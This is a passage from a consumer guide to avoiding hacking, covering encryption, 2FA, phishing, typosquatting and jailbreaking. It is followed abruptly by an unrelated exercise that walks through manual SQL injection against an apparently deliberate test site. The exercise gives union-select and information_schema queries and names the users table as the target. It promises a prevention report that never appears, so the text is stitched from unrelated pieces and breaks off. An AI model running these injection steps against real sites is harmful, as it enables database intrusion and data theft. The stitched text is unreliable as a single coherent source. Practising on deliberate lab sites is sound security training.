Some malware programs are so stubborn that you won’t be able to delete them with regular deleting steps. The good news is, there are some free file shredder and uninstaller programs that can help you to uninstall such programs. Some of these programs are so efficient that they deep scan your device and delete all the hidden traces like cache and shortcuts.

5. Enable Encryption Using BitLocker for Windows 10

This feature will encrypt your hard drive. If your Windows computer is stolen or you sell it without wiping the memory (note: always wipe the memory first before selling a device!), no one can hack you by stealing data from the hard drive. It also has an encryption facility for the USB drive.

**To enable encryption:**

Search BitLocker in the Windows search bar and select Manage BitLocker

Click on Turn on BitLocker for your C: drive, D: drive, and USB.

You will need the administrator’s credentials (if not logged in as admin already)

6. Enable Two-Factor Authentication (2FA)

2FA adds another layer of security along with your traditional passwords. You’ll get a unique one-time password (OTP), secret code, or a magic link on your registered mobile number or email address every time you log in to your account or make a transaction. If any of your bank, credit card companies or any other service providers allow you to enable 2FA, do so immediately!

You can also enable 2FA on the cellphone by installing free third-party apps like:

Google Authenticator,

Microsoft Authenticator,

Twilio Authy 2-Factor Authentication

After installation, you’ll get the option to enable 2FA for all other apps stored on your mobile that support 2FA. Make sure you enable it for eCommerce sites, cloud storage platforms, and financial platforms.

7. Don’t Log in Via Existing Third-Party Platforms

Next on our list for how to prevent hacking: don’t link accounts. When you want to sign into a new platform, you may see an option to sign in using your existing accounts like Facebook, Gmail, LinkedIn, etc. Don’t use these options. Instead, use your email address or phone number or manually complete the login form (don’t be lazy here).

Why? When you sign in/log in using any of these existing accounts, the new app/website can access some information about you stored on such platforms. Such data sharing can be dangerous if the new app/platform owner or employee has malicious intentions. They can steal such data to hack you or sell it in the dark market to other hackers. Even well-known platforms misuse users’ data for creating targeted advertising.

For example, Zoom faced allegations that it shares (or sells) users’ data to Facebook. Zoom admitted that such data leaks happened because it gave users the option of logging in to Zoom via a Facebook software development kit (SDK).

8. Don’t Share Any Information via HTTP Sites

When you open a website, look at the address bar. If you see “Not secure” or an exclamation sign in a round or triangle, it indicates that the site is running on HTTP, which is an insecure protocol. This means that any sensitive data that transmits between your browser and the website’s server remains unencrypted, which makes it easy for hackers to steal your personal and financial information.

So, a good rule of thumb is to only share information with websites that have a padlock symbol in front of their domain names in the address bar. This indicates that the website owner has installed an SSL/TLS certificate, and all the data communicated between your browser and the website’s server remains encrypted.

How to prevent hacking graphic: encrypt your site's data while it's in transit.

The image is showing how a website with and without an SSL certificate looks like

However, just because a site has a padlock sign doesn’t mean it’s safe. A cybercriminal can use a free SSL/TLS certificate on their fake website, too. And then you’re using a secure connection, but you’re still left with the uncertainty of knowing to whom you are connected on the other end.

The solution is to click on the padlock sign and check out the “issued to” field. If the website has installed an extended validated (EV) SSL certificate, you will be able to see its legal name in front of the “issued to” information. You’ll see the company’s name in green color or with a green address bar in some browsers. Most reputable and legitimate companies use EV SSL certificates, which require a rigorous identity verification process.

9. Recognize Signs of Fake or Malware-Infected Websites

Okay, so, you’ve have landed on a website and are not sure whether to trust it. You should look for a few specific things when evaluating any website to prevent hacking as a site visitor.

Here are several signs that a website is fake, risky, spammy, malicious, or “phishy”:

Too many redirects to unknown, irrelevant, or advertising sites.

Something downloads onto your device automatically (and without your permission).

Many different “downloads” or “play” buttons for the content.

You notice multiple screens or popup windows in the background even if you haven’t opened them.

The site is claiming unrealistic results of any product or offering “too good to be true” deals and discounts.

There are many spelling and grammatical mistakes on the site.

The website is trying to create a sense of urgency and urges you to take any immediate steps.

The site announces that you have won the big prize in the casino, lucky draw, or games in which you haven’t participated. (Sometimes, you will be asked to take part in some easy game, spin the lucky draw wheel, answer easy questions, etc. But keep in mind that no one there to give you a penny for free, let alone big prizes.)

Beware of Cybersquatting Sites

Some people buy domain names that look similar to popular domain names and have just slight variations in the spelling or top-level domains. This is known as cybersquatting or typosquatting, depending on the specific instance.

For example:

* Amzon.com (instead of amazon.com),
* Goggle.com (instead of google.com),
* Dictionery.com (instead of dictionary.com),
* Facebok.com (instead of facebook.com),
* Linkdin.com (instead of linkedin.com), and
* Insiderbusiness.com (instead of businessinsider.com)

So, be careful while typing a domain name in the address bar. When you share your personal or financial information, check the address bar again to make sure you are on the right site.

10. Learn to Recognize Fake vs. Legitimate Software and Applications

When you install software on your device, you permit it to make changes to your device and access data. It is a dangerous step because if the developer has bad intentions or the software contains malware, you’re doomed!

When you’re downloading software, check out the publisher’s name in the security window.

If you see the publisher’s name as Unknown, beware! This indicates that the software’s integrity is not vouched for and protected by a code signing certificate. It also tells you that the developer’s identity hasn’t been verified by a third-party certificate authority (CA). Legitimate developers and publishers use code signing certificates. If you haven’t heard the publisher’s name before, conduct a quick internet search and read the reviews.

A side-by-side comparison of Windows security messages for software from unverified and verified publishers.

A side-by-side example of Windows security messages that show the difference between an unverified publisher warning vs. a verified publisher message.

11. Recognize Phishing Emails

FireEye reports that one in every 101 emails is malicious! Attackers spread malware via email attachments or redirect you to some infected sites. Some cybercriminals try to manipulate you into sharing personal information psychologically.

Luckily, there are a few things you can look out for that will help you to avoid falling victim to phishing schemes:

1. Carefully check the sender’s email address. If it is unusual or too long, be cautious! Also, if someone is claiming to be an employee of a well-known organization, their email address will have the company’s domain name after “@.” For example, “@apple.com, @amazon.com, @wellsfargo.com, etc. Their messages won’t come from a generic email client like Gmail, Hotmail, Yahoo, AOL, etc.

2. Don’t ignore spelling, punctuation, and grammatical errors. Good companies have strict editorial standards. It’s uncommon for them to send an official email with many errors. So, if you see such errors, be on alert because it’s likely a scam.

3. Is the email trying to provoke any strong emotional response from you? For example, an attacker might want to generate panic in you by sending any fake transaction notice in the hope that you will open the attachment to investigate it. Or they might offer you a great discount on a product/service, hoping that you would click on the link provided in the email in excitement to avail of the deal.

Recognizing a phishing email is the very first and essential step to prevent hacking. If you receive such an email, just delete it. Don’t download anything from it or click any links — and never share your personal information in a reply message! If you think the message is legit, go to the original company’s site to verify the given deal, offer, transection history, donation drive, news, claims, etc.

If the sender is claiming to be someone you know, contact them personally to verify the message before taking any actions suggested in the email.

12. Be Vigilant While Downloading Anything from the Internet

It’s a common practice to spread viruses and other types of malware via:

* Email attachments
* Advertisements (known as malvertisements)
* Fake software, programs, and apps
* Media files like songs, images, videos, and slideshows
* Social media attachments
* SMS/WhatsApp messages

As we mentioned before, if there are too many “downloads” buttons placed in a deceiving manner, it is also a red flag.

The malware-laden emails, advertisements, or popups will try to catch your attention by:

Showing a sense of urgency.

Generating a surprise element or curiosity.

Inciting feelings of curiosity, fear, or panic.

Examples of these types of messages include:

“Your account has been suspended due to rules violation. Attached is a document for more information about the violation.”

“Your PC is infected with viruses. Click here to get free scanning.”

“Your order has been shipped from xyz.com (any well-known ecommerce site). Attached is your transaction receipt.” (When you haven’t placed the order, you may feel curious and tempted to download the attachment to see the transaction details — don’t do this)

“$5,000 has debited from your bank account today. If you haven’t done this transaction, click on this link or download the transaction receipt.” (If you haven’t made that transaction, before downloading the attachment, make sure email is legit by following tips stated in this article: How to spot fake emails)

If you spot a fake email or website, don’t download anything from it. But even if you trust the email sender or the website, always scan the downloads with a robust antivirus program before downloading. After all, it’s possible that the legitimate organization’s or person’s email account or the site may be compromised.

13. Beware of Phishing SMS Messages

Hackers send SMS phishing (smishing) messages to defraud people. These fake SMS text messages might offer you a free product or a great discount on your favorite brands. They might generate panic by sending messages of a fake financial transaction. Attackers also pretend to be your friends/relatives and ask you to send them money immediately.

Such fake SMS messages generally contain links that redirect users to infected sites or phishing sites. Some links enable automatically download malware onto your mobile device as soon as you click on them. Otherwise, the attacker may try to manipulate you into sharing your personal or financial information in a reply message. In short, they will use the same tactics in SMS text messages as they do in phishing emails.

Some tools make it possible for attackers to send you messages pretending to be someone else. Whenever you receive such a message, don’t click on the link given in the SMS. Rather, go to the original website to confirm the deal’s legitimacy, discount, offer, transaction, etc. Also, call directly to the friend/relative to confirm whether they sent the message. If you suspect a phishing or fake SMS, block the sender ASAP.

14. Don’t Jailbreak Your Devices

People generally jailbreak their phones or other devices to access banned apps, change service providers, or change the phone’s layout and settings.

But jailbreaking (rooting for android) is not a great idea if you want to avoid hacking! When you jailbreak your phone, you unknowingly disable some of the phone manufacturers’ default security features. Plus, when you use jailbreaking tools or software, you’re giving administrator-level powers to app developers whose intentions are unknown. They can not only access all your data but can also make unauthorized changes in the device’s settings.

In short, when you jailbreak your phone, you severely weaken your device’s security posture. Hence, to keep hackers away, refrain from jailbreaking your device.

15. Additional Tips on How to Prevent Being Hacked

Alright, we’re on to the last tip for how to prevent hacking. These are some simple yet important tips to prevent hacking.

Keep your device, software, operating system, and apps updated with the latest versions.

Never share your login credentials, one-time passwords (OTP), or other account-related information with anyone.

Don’t use public Wi-Fi. If you must, use a VPN to prevent anyone from identifying or intercepting your device’s identity and data transmissions.

Use haveibeenpwned.com to find out whether your password is compromised in any data breach incidents.

Store your backup on the third-party cloud platform to keep it more secure.

Regularly run antivirus software checks. If you suddenly started to see ad popups or security warning popups, your device might be infected with adware or a potentially unwanted program (PUP). Scan your device with a robust anti-malware program immediately.

**3. Perform SQL injection Manually on http://testphp.vulnweb.com Write a report along with preventive steps to avoid SQL injecttions**



**Steps to perform sql testing**:

1. you need to whether website is connected to DB or not (numerical numbers like id= ? in url's)



2. will check the vulnerability is existed or not (insert a ' after numerical number)

No error / page is same --- secured

error / page is changed / some changes done in webpage --- vulnerability



3. we are gng to check how many public columns are available (order by 1,2,3 etc)

no error --- column in present

error --- column is not present (last column we need to find)

11 columns are in public







4. we need to find how many columns are having loop holes / vulnerbilites

union select 1,2,3,4,5,6,7,8,9,10,11



5. we need to find database name (remove 7 in url and enter database() --- DB name : acuart



6. we need to find the table names from database (group_concat(table_name) from informartion_schema.tables where table_schema=acuart

artists,carts,categ,featured,guestbook,pictures,products,users

Target : Users

